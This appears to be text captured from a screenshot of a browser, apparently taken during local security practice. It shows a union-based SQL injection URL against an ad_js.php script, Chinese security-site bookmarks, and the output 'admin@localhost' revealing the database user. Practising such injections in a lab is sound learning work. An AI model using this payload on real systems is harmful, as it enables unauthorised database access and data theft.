 view-source:127.0.0.1/uploads/ad_js.php?ad_id=1+union+select+1,2,3+,4,+5,+6,+user()--+
IP IPUU 记一次webshell的... Adminer数据库管... 卢阿提克斯 RTNETLINK answers... SecWiki-安全维基,... java.lang.Runtime.e... 注册 国外整理的一套在... ip反查域名
<!--
document.write("admin@localhost");
-->